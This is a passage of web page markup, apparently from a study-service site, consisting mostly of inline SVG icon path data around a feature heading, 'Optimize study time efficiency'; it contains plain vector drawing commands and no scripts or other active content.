               <svg height="800px" version="1.1" viewbox="0 0 512 512" width="800px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
               <g>
                 <g>
                  <path d=
                  "M329.584,446.924h-54.048v-46.965H236.46v46.965h-54.047c-10.79,0-19.538,8.748-19.538,19.538s8.748,19.538,19.538,19.538 h147.17c10.79,0,19.538-8.748,19.538-19.538S340.374,446.924,329.584,446.924z">
                  </path>
                 </g>
               </g>
               <g>
                 <g>
                  <path d="M292.47,335.162h-72.941H0v23.339c0,8.495,6.911,15.407,15.406,15.407h481.188c8.495,0,15.406-6.912,15.406-15.407 v-23.339H292.47z"></path>
                 </g>
               </g>
               <g>
                 <g>
                  <path d=
                  "M496.593,26.001H15.406C6.911,26.001,0,32.912,0,41.407v267.705h36.029C38.332,189.77,136.117,93.393,255.999,93.393 c41.389,0,80.141,11.495,113.245,31.449l12.922-17.653c4.249-5.803,12.399-7.065,18.204-2.816c5.805,4.25,7.066,12.4,2.816,18.205 l-12.456,17.015c50.802,39.466,83.911,100.668,85.239,169.519h36.029V41.407C511.999,32.912,505.088,26.001,496.593,26.001z">
                  </path>
                 </g>
               </g>
               <g>
                 <g>
                  <path d=
                  "M366.263,295.11c-4.593-27.761-19.035-51.599-39.406-68.26l-38.799,53.002c6.403,5.458,11.407,12.507,14.38,20.539h65.959 C367.335,298.859,366.587,297.072,366.263,295.11z">
                  </path>
                 </g>
               </g>
               <g>
                 <g>
                  <path d=
                  "M255.999,201.658c-32.011,0-61.097,13.363-81.586,35.216c-0.095,0.142-0.177,0.288-0.279,0.427 c-0.675,0.927-1.452,1.731-2.3,2.424c-13.291,15.196-22.584,34.139-26.099,55.384c-0.324,1.962-1.072,3.749-2.133,5.282h65.959 c6.985-18.876,25.165-32.369,46.437-32.369c2.709,0,5.365,0.228,7.957,0.649l40.899-55.872 C290.05,205.643,273.461,201.658,255.999,201.658z">
                  </path>
                 </g>
               </g>
               <g>
                 <g>
                  <path d=
                  "M449.543,300.392c-3.773-56.674-32-106.762-74.193-139.786l-33.2,45.354c1.144,0.918,2.29,1.833,3.406,2.789 c24.662,21.129,41.143,50.289,46.407,82.109c0.574,3.474-0.281,6.853-2.137,9.534H449.543z">
                  </path>
                 </g>
               </g>
               <g>
                 <g>
                  <path d=
                  "M120.036,290.857c3.527-21.322,12.113-41.437,24.801-58.754l-45.292-32.935c-0.048-0.035-0.09-0.076-0.137-0.111 c-21.09,28.8-34.44,63.607-36.951,101.335h59.716C120.317,297.709,119.462,294.331,120.036,290.857z">
                  </path>
                 </g>
               </g>
               <g>
                 <g>
                  <path d=
                  "M116.211,179.075l46.008,33.456c1.382-1.286,2.787-2.552,4.225-3.784c21.626-18.526,48.411-29.822,76.531-32.504v-56.356 C193.313,123.196,148.71,145.272,116.211,179.075z"></path>
                 </g>
               </g>
               <g>
                 <g>
                  <path d="M269.025,119.889v56.356c17.997,1.714,35.447,6.95,51.345,15.364l33.421-45.656 C328.59,131.182,299.777,121.938,269.025,119.889z"></path>
                 </g>
               </g></svg>
              </div>
              <h4>
               Optimize study time efficiency
              </h4>
            </div>
            <div class="advantage_item">
              <div class="advantage_image">
               <svg height="512pt" preserveaspectratio="xMidYMid meet" version="1.0" viewbox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
               <g transform="translate(0.000000,512) scale(0.100000,-0.100000)">
                 <path d=
                 "M 2330 5120 h 460 v 10 h -460 z M 2240 5110 h 650 v 10 h -650 z M 2170 5100 h 790 v 10 h -790 z M 2110 5090 h 910 v 10 h -910 z M 2050 5080 h 1020 v 10 h -1020 z M 2010 5070 h 1110 v 10 h -1110 z M 1960 5060 h 1200 v 10 h -1200 z M 1920 5050 h 1280 v 10 h -1280 z M 1880 5040 h 1360 v 10 h -1360 z M 1850 5030 h 1420 v 10 h -1420 z M 1810 5020 h 1500 v 10 h -1500 z M 1780 5010 h 1560 v 10 h -1560 z M 1750 5000 h 1620 v 10 h -1620 z M 1720 4990 h 1680 v 10 h -1680 z M 1690 4980 h 1740 v 10 h -1740 z M 1660 4970 h 1800 v 10 h -1800 z M 1640 4960 h 1840 v 10 h -1840 z M 1610 4950 h 1900 v 10 h -1900 z M 1590 4940 h 1940 v 10 h -1940 z M 1560 4930 h 2000 v 10 h -2000 z M 1540 4920 h 2040 v 10 h -2040 z M 1520 4910 h 2080 v 10 h -2080 z M 1500 4900 h 2130 v 10 h -2130 z M 1470 4890 h 2180 v 10 h -2180 z M 1450 4880 h 2220 v 10 h -2220 z M 1430 4870 h 2260 v 10 h -2260 z M 1410 4860 h 2300 v 10 h -2300 z M 1390 4850 h 1100 v 10 h -1100 z M 2630 4850 h 1100 v 10 h -1100 z M 1370 4840 h 960 v 10 h -960 z M 2790 4840 h 960 v 10 h -960 z M 1350 4830 h 900 v 10 h -900 z M 2870 4830 h 900 v 10 h -900 z M 1330 4820 h 860 v 10 h -860 z M 2940 4820 h 850 v 10 h -850 z M 1320 4810 h 810 v 10 h -810 z M 2990 4810 h 810 v 10 h -810 z M 1300 4800 h 780 v 10 h -780 z M 3040 4800 h 780 v 10 h -780 z M 1280 4790 h 760 v 10 h -760 z M 3080 4790 h 760 v 10 h -760 z M 1260 4780 h 730 v 10 h -730 z M 3130 4780 h 730 v 10 h -730 z M 1250 4770 h 710 v 10 h -710 z M 3160 4770 h 710 v 10 h -710 z M 1230 4760 h 690 v 10 h -690 z M 3200 4760 h 690 v 10 h -690 z M 1210 4750 h 680 v 10 h -680 z M 3230 4750 h 680 v 10 h -680 z M 1200 4740 h 660 v 10 h -660 z M 3260 4740 h 660 v 10 h -660 z M 1180 4730 h 650 v 10 h -650 z M 3290 4730 h 650 v 10 h -650 z M 1170 4720 h 630 v 10 h -630 z M 3320 4720 h 630 v 10 h -630 z M 1150 4710 h 620 v 10 h -620 z M 3350 4710 h 620 v 10 h -620 z M 1130 4700 h 610 v 10 h -610 z M 3380 4700 h 610 v 10 h -610 z M 1120 4690 h 600 v 10 h -600 z M 3400 4690 h 600 v 10 h -600 z M 1110 4680 h 580 v 10 h -580 z M 3430 4680 h 580 v 10 h -580 z M 1090 4670 h 580 v 10 h -580 z M 3450 4670 h 580 v 10 h -580 z M 1080 4660 h 570 v 10 h -570 z M 3470 4660 h 570 v 10 h -570 z M 1060 4650 h 560 v 10 h -560 z M 3500 4650 h 560 v 10 h -560 z M 1050 4640 h 550 v 10 h -550 z M 3520 4640 h 550 v 10 h -550 z M 1040 4630 h 540 v 10 h -540 z M 3540 4630 h 540 v 10 h -540 z M 1020 4620 h 540 v 10 h -540 z M 3560 4620 h 540 v 10 h -540 z M 1010 4610 h 530 v 10 h -530 z M 3580 4610 h 530 v 10 h -530 z M 1000 4600 h 520 v 10 h -520 z M 3600 4600 h 520 v 10 h -520 z M 980 4590 h 520 v 10 h -520 z M 3620 4590 h 520 v 10 h -520 z M 970 4580 h 510 v 10 h -510 z M 3640 4580 h 510 v 10 h -510 z M 960 4570 h 500 v 10 h -500 z M 3660 4570 h 500 v 10 h -500 z M 940 4560 h 510 v 10 h -510 z M 3670 4560 h 510 v 10 h -510 z M 930 4550 h 500 v 10 h -500 z M 3690 4550 h 500 v 10 h -500 z M 920 4540 h 490 v 10 h -490 z M 3710 4540 h 490 v 10 h -490 z M 910 4530 h 480 v 10 h -480 z M 3730 4530 h 480 v 10 h -480 z M 900 4520 h 480 v 10 h -480 z M 3740 4520 h 480 v 10 h -480 z M 880 4510 h 480 v 10 h -480 z M 3760 4510 h 470 v 10 h -470 z M 870 4500 h 480 v 10 h -480 z M 3780 4500 h 470 v 10 h -470 z M 860 4490 h 470 v 10 h -470 z M 3790 4490 h 470 v 10 h -470 z M 850 4480 h 460 v 10 h -460 z M 3810 4480 h 460 v 10 h -460 z M 840 4470 h 460 v 10 h -460 z M 3820 4470 h 460 v 10 h -460 z M 830 4460 h 450 v 10 h -450 z M 3840 4460 h 450 v 10 h -450 z M 820 4450 h 450 v 10 h -450 z M 3850 4450 h 450 v 10 h -450 z M 810 4440 h 440 v 10 h -440 z M 3870 4440 h 440 v 10 h -440 z M 800 4430 h 440 v 10 h -440 z M 3880 4430 h 440 v 10 h -440 z M 790 4420 h 440 v 10 h -440 z M 3890 4420 h 440 v 10 h -440 z M 770 4410 h 440 v 10 h -440 z M 3910 4410 h 430 v 10 h -430 z M 760 4400 h 440 v 10 h -440 z M 3920 4400 h 430 v 10 h -430 z M 750 4390 h 440 v 10 h -440 z M 3930 4390 h 430 v 10 h -430 z M 740 4380 h 430 v 10 h -430 z M 3950 4380 h 430 v 10 h -430 z M 730 4370 h 430 v 10 h -430 z M 3960 4370 h 420 v 10 h -420 z M 720 4360 h 430 v 10 h -430 z M 3970 4360 h 420 v 10 h -420 z M 710 4350 h 420 v 10 h -420 z M 3990 4350 h 410 v 10 h -410 z M 700 4340 h 420 v 10 h -420 z M 4000 4340 h 410 v 10 h -410 z M 700 4330 h 410 v 10 h -410 z M 4010 4330 h 410 v 10 h -410 z M 690 4320 h 410 v 10 h -410 z M 4020 4320 h 410 v 10 h -410 z M 680 4310 h 410 v 10 h -410 z M 4030 4310 h 410 v 10 h -410 z M 670 4300 h 400 v 10 h -400 z M 4050 4300 h 400 v 10 h -400 z M 660 4290 h 400 v 10 h -400 z M 4060 4290 h 400 v 10 h -400 z M 650 4280 h 400 v 10 h -400 z M 4070 4280 h 400 v 10 h -400 z M 640 4270 h 400 v 10 h -400 z M 4080 4270 h 400 v 10 h -400 z M 630 4260 h 400 v 10 h -400 z M 4090 4260 h 400 v 10 h -400 z M 620 4250 h 400 v 10 h -400 z M 4100 4250 h 400 v 10 h -400 z M 610 4240 h 400 v 10 h -400 z M 4110 4240 h 390 v 10 h -390 z M 610 4230 h 390 v 10 h -390 z M 4120 4230 h 390 v 10 h -390 z M 600 4220 h 390 v 10 h -390 z M 4130 4220 h 390 v 10 h -390 z M 590 4210 h 390 v 10 h -390 z M 4140 4210 h 390 v 10 h -390 z M 580 4200 h 380 v 10 h -380 z M 4160 4200 h 380 v 10 h -380 z M 570 4190 h 380 v 10 h -380 z M 4170 4190 h 380 v 10 h -380 z M 560 4180 h 380 v 10 h -380 z M 4180 4180 h 370 v 10 h -370 z M 560 4170 h 370 v 10 h -370 z M 4190 4170 h 370 v 10 h -370 z M 550 4160 h 370 v 10 h -370 z M 4200 4160 h 370 v 10 h -370 z M 540 4150 h 380 v 10 h -380 z M 4200 4150 h 380 v 10 h -380 z M 530 4140 h 380 v 10 h -380 z M 4210 4140 h 380 v 10 h -380 z M 520 4130 h 380 v 10 h -380 z M 4220 4130 h 370 v 10 h -370 z M 520 4120 h 370 v 10 h -370 z M 4230 4120 h 370 v 10 h -370 z M 510 4110 h 370 v 10 h -370 z M 4240 4110 h 370 v 10 h -370 z M 500 4100 h 370 v 10 h -370 z M 4250 4100 h 370 v 10 h -370 z M 490 4090 h 370 v 10 h -370 z M 4260 4090 h 360 v 10 h -360 z M 490 4080 h 360 v 10 h -360 z M 4270 4080 h 360 v 10 h -360 z M 480 4070 h 360 v 10 h -360 z M 4280 4070 h 360 v 10 h -360 z M 470 4060 h 360 v 10 h -360 z M 4290 4060 h 360 v 10 h -360 z M 470 4050 h 350 v 10 h -350 z M 4300 4050 h 350 v 10 h -350 z M 460 4040 h 360 v 10 h -360 z M 4300 4040 h 360 v 10 h -360 z M 450 4030 h 360 v 10 h -360 z M 4310 4030 h 360 v 10 h -360 z M 450 4020 h 350 v 10 h -350 z M 4320 4020 h 350 v 10 h -350 z M 440 4010 h 350 v 10 h -350 z M 4330 4010 h 350 v 10 h -350 z M 430 4000 h 350 v 10 h -350 z M 4340 4000 h 350 v 10 h -350 z M 420 3990 h 350 v 10 h -350 z M 4350 3990 h 340 v 10 h -340 z M 420 3980 h 350 v 10 h -350 z M 4350 3980 h 350 v 10 h -350 z M 410 3970 h 350 v 10 h -350 z M 4360 3970 h 350 v 10 h -350 z M 400 3960 h 350 v 10 h -350 z M 2520 3960 h 100 v 10 h -100 z M 4370 3960 h 340 v 10 h -340 z M 400 3950 h 340 v 10 h -340 z M 2490 3950 h 150 v 10 h -150 z M 4380 3950 h 340 v 10 h -340 z M 390 3940 h 350 v 10 h -350 z M 2470 3940 h 190 v 10 h -190 z M 4380 3940 h 350 v 10 h -350 z M 390 3930 h 340 v 10 h -340 z M 2460 3930 h 220 v 10 h -220 z M 4390 3930 h 340 v 10 h -340 z M 380 3920 h 340 v 10 h -340 z M 2440 3920 h 250 v 10 h -250 z M 4400 3920 h 340 v 10 h -340 z M 370 3910 h 340 v 10 h -340 z M 2430 3910 h 270 v 10 h -270 z M 4410 3910 h 340 v 10 h -340 z M 370 3900 h 340 v 10 h -340 z M 2430 3900 h 280 v 10 h -280 z M 4410 3900 h 340 v 10 h -340 z M 360 3890 h 340 v 10 h -340 z M 2420 3890 h 300 v 10 h -300 z M 4420 3890 h 340 v 10 h -340 z M 360 3880 h 330 v 10 h -330 z M 2410 3880 h 310 v 10 h -310 z M 4430 3880 h 330 v 10 h -330 z M 350 3870 h 330 v 10 h -330 z M 2410 3870 h 320 v 10 h -320 z M 4440 3870 h 330 v 10 h -330 z M 340 3860 h 340 v 10 h -340 z M 2400 3860 h 330 v 10 h -330 z M 4440 3860 h 340 v 10 h -340 z M 340 3850 h 330 v 10 h -330 z M 2400 3850 h 340 v 10 h -340 z M 4450 3850 h 330 v 10 h -330 z M 330 3840 h 330 v 10 h -330 z M 2390 3840 h 350 v 10 h -350 z M 4460 3840 h 330 v 10 h -330 z M 330 3830 h 330 v 10 h -330 z M 2390 3830 h 360 v 10 h -360 z M 4460 3830 h 330 v 10 h -330 z M 320 3820 h 330 v 10 h -330 z M 2380 3820 h 370 v 10 h -370 z M 4470 3820 h 330 v 10 h -330 z M 310 3810 h 330 v 10 h -330 z M 2380 3810 h 380 v 10 h -380 z M 4480 3810 h 320 v 10 h -320 z M 310 3800 h 330 v 10 h -330 z M 2370 3800 h 390 v 10 h -390 z M 4480 3800 h 330 v 10 h -330 z M 300 3790 h 330 v 10 h -330 z M 2370 3790 h 390 v 10 h -390 z M 4490 3790 h 320 v 10 h -320 z M 300 3780 h 330 v 10 h -330 z M 2360 3780 h 410 v 10 h -410 z M 4490 3780 h 330 v 10 h -330 z M 290 3770 h 330 v 10 h -330 z M 2350 3770 h 420 v 10 h -420 z M 4500 3770 h 330 v 10 h -330 z M 290 3760 h 320 v 10 h -320 z M 2350 3760 h 430 v 10 h -430 z M 4510 3760 h 320 v 10 h -320 z M 280 3750 h 330 v 10 h -330 z M 2340 3750 h 440 v 10 h -440 z M 4510 3750 h 330 v 10 h -330 z M 280 3740 h 320 v 10 h -320 z M 2340 3740 h 450 v 10 h -450 z M 4520 3740 h 320 v 10 h -320 z M 270 3730 h 320 v 10 h -320 z M 2330 3730 h 460 v 10 h -460 z M 4530 3730 h 320 v 10 h -320 z M 270 3720 h 320 v 10 h -320 z M 2330 3720 h 470 v 10 h -470 z M 4530 3720 h 320 v 10 h -320 z M 260 3710 h 320 v 10 h -320 z M 2320 3710 h 480 v 10 h -480 z M 4540 3710 h 320 v 10 h -320 z M 260 3700 h 320 v 10 h -320 z M 2320 3700 h 490 v 10 h -490 z M 4540 3700 h 320 v 10 h -320 z M 250 3690 h 320 v 10 h -320 z M 2310 3690 h 500 v 10 h -500 z M 4550 3690 h 320 v 10 h -320 z M 250 3680 h 320 v 10 h -320 z M 2310 3680 h 510 v 10 h -510 z M 4550 3680 h 320 v 10 h -320 z M 240 3670 h 320 v 10 h -320 z M 2300 3670 h 520 v 10 h -520 z M 4560 3670 h 320 v 10 h -320 z M 240 3660 h 310 v 10 h -310 z M 2300 3660 h 520 v 10 h -520 z M 4570 3660 h 310 v 10 h -310 z M 230 3650 h 320 v 10 h -320 z M 2290 3650 h 540 v 10 h -540 z M 4570 3650 h 320 v 10 h -320 z M 230 3640 h 310 v 10 h -310 z M 2290 3640 h 540 v 10 h -540 z M 4580 3640 h 310 v 10 h -310 z M 220 3630 h 320 v 10 h -320 z M 2280 3630 h 560 v 10 h -560 z M 4580 3630 h 310 v 10 h -310 z M 220 3620 h 310 v 10 h -310 z M 2280 3620 h 560 v 10 h -560 z M 4590 3620 h 310 v 10 h -310 z M 220 3610 h 310 v 10 h -310 z M 2270 3610 h 580 v 10 h -580 z M 4590 3610 h 310 v 10 h -310 z M 210 3600 h 310 v 10 h -310 z M 2270 3600 h 580 v 10 h -580 z M 4600 3600 h 310 v 10 h -310 z M 210 3590 h 310 v 10 h -310 z M 2260 3590 h 600 v 10 h -600 z M 4600 3590 h 310 v 10 h -310 z M 200 3580 h 310 v 10 h -310 z M 2260 3580 h 600 v 10 h -600 z M 4610 3580 h 310 v 10 h -310 z M 200 3570 h 310 v 10 h -310 z M 2250 3570 h 620 v 10 h -620 z M 4610 3570 h 310 v 10 h -310 z M 190 3560 h 310 v 10 h -310 z M 2250 3560 h 620 v 10 h -620 z M 4620 3560 h 310 v 10 h -310 z M 190 3550 h 310 v 10 h -310 z M 2240 3550 h 640 v 10 h -640 z M 4620 3550 h 310 v 10 h -310 z M 190 3540 h 300 v 10 h -300 z M 2230 3540 h 650 v 10 h -650 z M 4630 3540 h 300 v 10 h -300 z M 180 3530 h 310 v 10 h -310 z M 2230 3530 h 660 v 10 h -660 z M 4630 3530 h 310 v 10 h -310 z M 180 3520 h 300 v 10 h -300 z M 2220 3520 h 670 v 10 h -670 z M 4640 3520 h 300 v 10 h -300 z M 170 3510 h 310 v 10 h -310 z M 2220 3510 h 670 v 10 h -670 z M 4640 3510 h 310 v 10 h -310 z M 170 3500 h 300 v 10 h -300 z M 2210 3500 h 690 v 10 h -690 z M 4650 3500 h 300 v 10 h -300 z M 170 3490 h 300 v 10 h -300 z M 2210 3490 h 690 v 10 h -690 z M 4650 3490 h 300 v 10 h -300 z M 160 3480 h 310 v 10 h -310 z M 2200 3480 h 710 v 10 h -710 z M 4650 3480 h 310 v 10 h -310 z M 160 3470 h 300 v 10 h -300 z M 2200 3470 h 710 v 10 h -710 z M 4660 3470 h 300 v 10 h -300 z M 150 3460 h 310 v 10 h -310 z M 2190 3460 h 730 v 10 h -730 z M 4660 3460 h 300 v 10 h -300 z M 150 3450 h 300 v 10 h -300 z M 2190 3450 h 730 v 10 h -730 z M 4670 3450 h 300 v 10 h -300 z M 150 3440 h 300 v 10 h -300 z M 2180 3440 h 750 v 10 h -750 z M 4670 3440 h 300 v 10 h -300 z M 140 3430 h 300 v 10 h -300 z M 2180 3430 h 750 v 10 h -750 z M 4680 3430 h 300 v 10 h -300 z M 140 3420 h 300 v 10 h -300 z M 2170 3420 h 770 v 10 h -770 z M 4680 3420 h 300 v 10 h -300 z M 140 3410 h 300 v 10 h -300 z M 2170 3410 h 770 v 10 h -770 z M 4680 3410 h 300 v 10 h -300 z M 130 3400 h 300 v 10 h -300 z M 2160 3400 h 790 v 10 h -790 z M 4690 3400 h 300 v 10 h -300 z M 130 3390 h 300 v 10 h -300 z M 2160 3390 h 790 v 10 h -790 z M 4690 3390 h 300 v 10 h -300 z M 130 3380 h 290 v 10 h -290 z M 2150 3380 h 800 v 10 h -800 z M 4700 3380 h 290 v 10 h -290 z M 120 3370 h 300 v 10 h -300 z M 2090 3370 h 930 v 10 h -930 z M 4700 3370 h 300 v 10 h -300 z M 120 3360 h 300 v 10 h -300 z M 2020 3360 h 1080 v 10 h -1080 z M 4700 3360 h 300 v 10 h -300 z M 120 3350 h 290 v 10 h -290 z M 1950 3350 h 1220 v 10 h -1220 z M 4710 3350 h 290 v 10 h -290 z M 110 3340 h 300 v 10 h -300 z M 1880 3340 h 1360 v 10 h -1360 z M 4710 3340 h 300 v 10 h -300 z M 110 3330 h 300 v 10 h -300 z M 1810 3330 h 1500 v 10 h -1500 z M 4710 3330 h 300 v 10 h -300 z M 110 3320 h 290 v 10 h -290 z M 1740 3320 h 1640 v 10 h -1640 z M 4720 3320 h 290 v 10 h -290 z M 100 3310 h 300 v 10 h -300 z M 1680 3310 h 1770 v 10 h -1770 z M 4720 3310 h 300 v 10 h -300 z M 100 3300 h 300 v 10 h -300 z M 1610 3300 h 1900 v 10 h -1900 z M 4720 3300 h 300 v 10 h -300 z M 100 3290 h 290 v 10 h -290 z M 1570 3290 h 1980 v 10 h -1980 z M 4730 3290 h 290 v 10 h -290 z M 90 3280 h 300 v 10 h -300 z M 1550 3280 h 2020 v 10 h -2020 z M 4730 3280 h 290 v 10 h -290 z M 90 3270 h 300 v 10 h -300 z M 1530 3270 h 2060 v 10 h -2060 z M 4730 3270 h 300 v 10 h -300 z M 90 3260 h 290 v 10 h -290 z M 1520 3260 h 2080 v 10 h -2080 z M 4740 3260 h 290 v 10 h -290 z M 90 3250 h 290 v 10 h -290 z M 1510 3250 h 2100 v 10 h -2100 z M 4740 3250 h 290 v 10 h -290 z M 80 3240 h 300 v 10 h -300 z M 1500 3240 h 2120 v 10 h -2120 z M 4740 3240 h 300 v 10 h -300 z M 80 3230 h 290 v 10 h -290 z M 1490 3230 h 2140 v 10 h -2140 z M 4750 3230 h 290 v 10 h -290 z M 80 3220 h 290 v 10 h -290 z M 1490 3220 h 2140 v 10 h -2140 z M 4750 3220 h 290 v 10 h -290 z M 80 3210 h 290 v 10 h -290 z M 1480 3210 h 2160 v 10 h -2160 z M 4750 3210 h 290 v 10 h -290 z M 70 3200 h 290 v 10 h -290 z M 1480 3200 h 2160 v 10 h -2160 z M 4760 3200 h 290 v 10 h -290 z M 70 3190 h 290 v 10 h -290 z M 1470 3190 h 2180 v 10 h -2180 z M 4760 3190 h 290 v 10 h -290 z M 70 3180 h 290 v 10 h -290 z M 1470 3180 h 2180 v 10 h -2180 z M 4760 3180 h 290 v 10 h -290 z M 70 3170 h 290 v 10 h -290 z M 1470 3170 h 2180 v 10 h -2180 z M 4760 3170 h 290 v 10 h -290 z M 60 3160 h 290 v 10 h -290 z M 1460 3160 h 2200 v 10 h -2200 z M 4770 3160 h 290 v 10 h -290 z M 60 3150 h 290 v 10 h -290 z M 1460 3150 h 2200 v 10 h -2200 z M 4770 3150 h 290 v 10 h -290 z M 60 3140 h 290 v 10 h -290 z M 1460 3140 h 2200 v 10 h -2200 z M 4770 3140 h 290 v 10 h -290 z M 60 3130 h 280 v 10 h -280 z M 1460 3130 h 2200 v 10 h -2200 z M 4780 3130 h 280 v 10 h -280 z M 50 3120 h 290 v 10 h -290 z M 1460 3120 h 2200 v 10 h -2200 z M 4780 3120 h 280 v 10 h -280 z M 50 3110 h 290 v 10 h -290 z M 1460 3110 h 2200 v 10 h -2200 z M 4780 3110 h 290 v 10 h -290 z M 50 3100 h 290 v 10 h -290 z M 1460 3100 h 2200 v 10 h -2200 z M 4780 3100 h 290 v 10 h -290 z M 50 3090 h 290 v 10 h -290 z M 1460 3090 h 2200 v 10 h -2200 z M 4780 3090 h 290 v 10 h -290 z M 50 3080 h 280 v 10 h -280 z M 1470 3080 h 2180 v 10 h -2180 z M 4790 3080 h 280 v 10 h -280 z M 40 3070 h 290 v 10 h -290 z M 1470 3070 h 2180 v 10 h -2180 z M 4790 3070 h 280 v 10 h -280 z M 40 3060 h 290 v 10 h -290 z M 1470 3060 h 2180 v 10 h -2180 z M 4790 3060 h 290 v 10 h -290 z M 40 3050 h 290 v 10 h -290 z M 1480 3050 h 2160 v 10 h -2160 z M 4790 3050 h 290 v 10 h -290 z M 40 3040 h 280 v 10 h -280 z M 1480 3040 h 2160 v 10 h -2160 z M 4800 3040 h 280 v 10 h -280 z M 40 3030 h 280 v 10 h -280 z M 1490 3030 h 2140 v 10 h -2140 z M 4800 3030 h 280 v 10 h -280 z M 30 3020 h 290 v 10 h -290 z M 1490 3020 h 2140 v 10 h -2140 z M 4800 3020 h 280 v 10 h -280 z M 30 3010 h 290 v 10 h -290 z M 1500 3010 h 2120 v 10 h -2120 z M 4800 3010 h 290 v 10 h -290 z M 30 3000 h 290 v 10 h -290 z M 1510 3000 h 2100 v 10 h -2100 z M 4800 3000 h 290 v 10 h -290 z M 30 2990 h 280 v 10 h -280 z M 1520 2990 h 2080 v 10 h -2080 z M 4810 2990 h 280 v 10 h -280 z M 30 2980 h 280 v 10 h -280 z M 1530 2980 h 2060 v 10 h -2060 z M 4810 2980 h 280 v 10 h -280 z M 30 2970 h 280 v 10 h -280 z M 1540 2970 h 2040 v 10 h -2040 z M 4810 2970 h 280 v 10 h -280 z M 20 2960 h 290 v 10 h -290 z M 1550 2960 h 2020 v 10 h -2020 z M 4810 2960 h 280 v 10 h -280 z M 20 2950 h 290 v 10 h -290 z M 1560 2950 h 2000 v 10 h -2000 z M 4810 2950 h 290 v 10 h -290 z M 20 2940 h 290 v 10 h -290 z M 1570 2940 h 1980 v 10 h -1980 z M 4810 2940 h 290 v 10 h -290 z M 20 2930 h 280 v 10 h -280 z M 1580 2930 h 1960 v 10 h -1960 z M 4820 2930 h 280 v 10 h -280 z M 20 2920 h 280 v 10 h -280 z M 1590 2920 h 1940 v 10 h -1940 z M 4820 2920 h 280 v 10 h -280 z M 20 2910 h 280 v 10 h -280 z M 1600 2910 h 1910 v 10 h -1910 z M 4820 2910 h 280 v 10 h -280 z M 20 2900 h 280 v 10 h -280 z M 1610 2900 h 1890 v 10 h -1890 z M 4820 2900 h 280 v 10 h -280 z M 10 2890 h 290 v 10 h -290 z M 1620 2890 h 1870 v 10 h -1870 z M 4820 2890 h 280 v 10 h -280 z M 10 2880 h 290 v 10 h -290 z M 1630 2880 h 1850 v 10 h -1850 z M 4820 2880 h 290 v 10 h -290 z M 10 2870 h 280 v 10 h -280 z M 1640 2870 h 1830 v 10 h -1830 z M 4830 2870 h 280 v 10 h -280 z M 10 2860 h 280 v 10 h -280 z M 1650 2860 h 1810 v 10 h -1810 z M 4830 2860 h 280 v 10 h -280 z M 10 2850 h 280 v 10 h -280 z M 1660 2850 h 1790 v 10 h -1790 z M 4830 2850 h 280 v 10 h -280 z M 10 2840 h 280 v 10 h -280 z M 1670 2840 h 1770 v 10 h -1770 z M 4830 2840 h 280 v 10 h -280 z M 10 2830 h 280 v 10 h -280 z M 1680 2830 h 1750 v 10 h -1750 z M 4830 2830 h 280 v 10 h -280 z M 10 2820 h 280 v 10 h -280 z M 1690 2820 h 1730 v 10 h -1730 z M 4830 2820 h 280 v 10 h -280 z M 10 2810 h 280 v 10 h -280 z M 1700 2810 h 1710 v 10 h -1710 z M 4830 2810 h 280 v 10 h -280 z M 0 2800 h 290 v 10 h -290 z M 1710 2800 h 1690 v 10 h -1690 z M 4830 2800 h 280 v 10 h -280 z M 0 2790 h 280 v 10 h -280 z M 1720 2790 h 1670 v 10 h -1670 z M 4840 2790 h 270 v 10 h -270 z M 0 2780 h 280 v 10 h -280 z M 1740 2780 h 1640 v 10 h -1640 z M 4840 2780 h 280 v 10 h -280 z M 0 2770 h 280 v 10 h -280 z M 1750 2770 h 1620 v 10 h -1620 z M 4840 2770 h 280 v 10 h -280 z M 0 2760 h 280 v 10 h -280 z M 1760 2760 h 1600 v 10 h -1600 z M 4840 2760 h 280 v 10 h -280 z M 0 2750 h 280 v 10 h -280 z M 1770 2750 h 1570 v 10 h -1570 z M 4840 2750 h 280 v 10 h -280 z M 0 2740 h 280 v 10 h -280 z M 1780 2740 h 1550 v 10 h -1550 z M 4840 2740 h 280 v 10 h -280 z M 0 2730 h 280 v 10 h -280 z M 1790 2730 h 1530 v 10 h -1530 z M 4840 2730 h 280 v 10 h -280 z M 0 2720 h 280 v 10 h -280 z M 1800 2720 h 1510 v 10 h -1510 z M 4840 2720 h 280 v 10 h -280 z M 0 2710 h 280 v 10 h -280 z M 1810 2710 h 1490 v 10 h -1490 z M 4840 2710 h 280 v 10 h -280 z M 0 2700 h 280 v 10 h -280 z M 1820 2700 h 1470 v 10 h -1470 z M 4840 2700 h 280 v 10 h -280 z M 0 2690 h 280 v 10 h -280 z M 1830 2690 h 1450 v 10 h -1450 z M 4840 2690 h 280 v 10 h -280 z M 0 2680 h 280 v 10 h -280 z M 1840 2680 h 1430 v 10 h -1430 z M 4840 2680 h 280 v 10 h -280 z M 0 2670 h 280 v 10 h -280 z M 1850 2670 h 1410 v 10 h -1410 z M 4840 2670 h 280 v 10 h -280 z M 0 2660 h 280 v 10 h -280 z M 1860 2660 h 1390 v 10 h -1390 z M 4840 2660 h 280 v 10 h -280 z M 0 2650 h 280 v 10 h -280 z M 1870 2650 h 1370 v 10 h -1370 z M 4840 2650 h 280 v 10 h -280 z M 0 2640 h 280 v 10 h -280 z M 1880 2640 h 1350 v 10 h -1350 z M 4850 2640 h 270 v 10 h -270 z M 0 2630 h 280 v 10 h -280 z M 1890 2630 h 1330 v 10 h -1330 z M 4850 2630 h 270 v 10 h -270 z M 0 2620 h 270 v 10 h -270 z M 1900 2620 h 1310 v 10 h -1310 z M 4850 2620 h 270 v 10 h -270 z M 0 2610 h 270 v 10 h -270 z M 1900 2610 h 1300 v 10 h -1300 z M 4850 2610 h 270 v 10 h -270 z M 0 2600 h 270 v 10 h -270 z M 1900 2600 h 1310 v 10 h -1310 z M 4850 2600 h 270 v 10 h -270 z M 0 2590 h 270 v 10 h -270 z M 1900 2590 h 1310 v 10 h -1310 z M 4850 2590 h 270 v 10 h -270 z M 0 2580 h 270 v 10 h -270 z M 1900 2580 h 1310 v 10 h -1310 z M 4850 2580 h 270 v 10 h -270 z M 0 2570 h 270 v 10 h -270 z M 1900 2570 h 1310 v 10 h -1310 z M 4850 2570 h 270 v 10 h -270 z M 0 2560 h 270 v 10 h -270 z M 1890 2560 h 1320 v 10 h -1320 z M 4850 2560 h 270 v 10 h -270 z M 0 2550 h 270 v 10 h -270 z M 1890 2550 h 1330 v 10 h -1330 z M 4850 2550 h 270 v 10 h -270 z M 0 2540 h 270 v 